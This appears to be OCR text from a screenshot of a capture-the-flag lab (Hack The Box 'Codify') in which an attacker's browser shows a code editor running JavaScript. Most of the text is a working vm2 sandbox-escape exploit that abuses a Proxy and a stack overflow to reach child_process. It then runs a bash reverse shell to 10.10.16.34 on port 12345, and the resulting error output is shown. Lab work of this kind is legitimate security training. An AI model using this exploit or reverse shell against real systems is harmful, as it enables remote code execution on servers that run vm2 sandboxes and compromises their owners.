 codify.htb/editor
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef DenCode | Encoding &... Web Developer Tools ... URL Decode and Enco...
Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync('bash -i >& /dev/tcp
/10.10.16.34/12345 0>&1');
}
`
console.log(vm.run(code));
Error: Command failed: bash -i >& /dev/tcp/10.10.16.34/12345 0>&1
Run
Codify © 2023